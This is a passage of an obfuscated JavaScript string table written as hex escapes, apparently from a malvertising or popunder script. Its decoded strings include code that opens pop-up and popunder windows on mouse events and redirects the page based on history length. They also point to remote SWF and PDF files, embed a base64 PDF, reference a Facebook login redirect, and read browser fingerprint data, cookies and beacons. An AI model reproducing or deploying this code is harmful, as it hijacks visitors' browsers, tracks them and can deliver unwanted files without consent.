7\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x2e\x61\x76\x69','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x2c\x6c\x65\x66\x74\x3d','\x6d\x61\x74\x63\x68','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x66\x69\x78\x65\x64','\x30\x70\x78','\x63\x74\x63','\x72\x65\x66','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x77\x69\x6e\x31\x31','\x64\x61\x74\x61','\x68\x65\x69\x67\x68\x74\x3d','\x33\x4a\x73\x6c\x42\x65\x41','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x6f\x70\x74\x69\x64','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x73\x74\x79\x6c\x65','\x2e\x6d\x6b\x76','\x6e\x75\x6c\x6c','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x63\x61\x6c\x6c','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x74\x72\x75\x65','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x75\x62\x77','\x32\x30\x36\x30\x33\x30\x59\x68\x4a\x48\x72\x6c','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x70\x6f\x70\x73\x74\x61\x74\x65','\x74\x69\x74\x6c\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x67\x65\x74','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x75\x72\x6c\x3d','\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c','\x73\x63\x72\x65\x65\x6e','\x61\x74\x6f\x62','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x31\x35\x32\x36\x31\x36\x38\x37\x6f\x51\x53\x62\x45\x50','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x6a\x6f\x69\x6e','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x34\x36\x34\x31\x36\x38\x75\x75\x74\x71\x6c\x44','\x74\x69\x64\x3d','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22','\x6c\x6f\x61\x64','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x77\x61\x74\x63\x68','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x76\x70\x6e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x2c\x74\x6f\x70\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x78\x73','\x6d\x62\x6b\x62','\x74\x6f\x70','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x61\x62\x73\x74\x3f','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27','\x61\x6c\x65\x72\x74\x79','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x27\x7d\x2c\x31\x30\x30\x29','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x30\x30\x30\x30','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x73\x6f\x75\x72\x63\x65','\x72\x65\x6c\x61\x74\x69\x76\x65','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x68\x72\x6f\x6d\x65','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x66\x6c\x6f\x6f\x72','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x2e\x6d\x70\x34','\x61\x67\x65','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x36','\x63\x6f\x6e\x63\x61\x74','\x6a\x73\x74','\x6a\x77\x2d','\x63\x6c\x6f\x75','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x74\x65\x73\x74','\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d','\x72\x65\x64\x69\x72\x65\x63\x74','\x63\x6c\x65\x61\x72','\x62\x6c\x75\x72','\x73\x6c\x65','\x66\x6f\x72\x45\x61\x63\x68','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x68\x74\x74\x70\x73\x3a','\x72\x65\x61\x64\x79','\x73\x74\x72\x69\x6e\x67','\x65\x78\x63\x6c\x75\x64\x65','\x27\x2c\x27','\x64\x65\x74\x61\x69\x6c','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x6d\x61\x67\x6e\x65\x74\x3a','\x6d\x65\x74\x61\x5b','\x26\x75\x74\x72\x35\x3d','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x63\x6c\x69\x65\x6e\x74\x59','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x68\x72\x65\x66','\x73\x63\x72\x65\x65\x6e\x58','\x74\x61\x67\x4e\x61\x6d\x65','\x69\x69\x6e\x66','\x6e\x65\x74\x63\x61\x73\x74','\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x5b\x3f\x26\x5d','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x74\x70\x61\x67','\x26\x6a\x73\x6f\x6e\x70\x3d','\x72\x6f\x6b\x75','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x74\x68\x65\x6e','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x73\x75\x62\x69\x64','\x65\x6d\x62\x65\x64','\x62\x6f\x6f\x6c\x65\x61\x6e','\x6f\x70\x65\x6e\x65\x72','\x65\x6e\x64\x73\x57\x69\x74\x68','\x6f\x6e\x65\x72\x72\x6f\x72','\x62\x74\x6f\x61','\x70\x61\x72\x73\x65','\x3f\x74\x69\x64\x3d','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x58','\x73\x6c\x69\x63\x65','\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x61\x67\x65\x63\x63','\x77\x69\x64\x74\x68\x3d','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74','\x73\x65\x61\x72\x63\x68','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x49\x74\x65\x6d','\x5f\x74\x73','\x68\x65\x61\x64\x65\x72','\x62\x6f\x64\x79','\x63\x6f\x6f\x6b\x69\x65','\x68\x6f\x73\x74','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x72\x65\x76\x65\x72\x73\x65','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x73\x65\x6c\x66','\x62\x61\x63\x6b','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x70\x74\x74\x6c','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x66\x6f\x6f\x74\x65\x72','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x66\x69\x6c\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73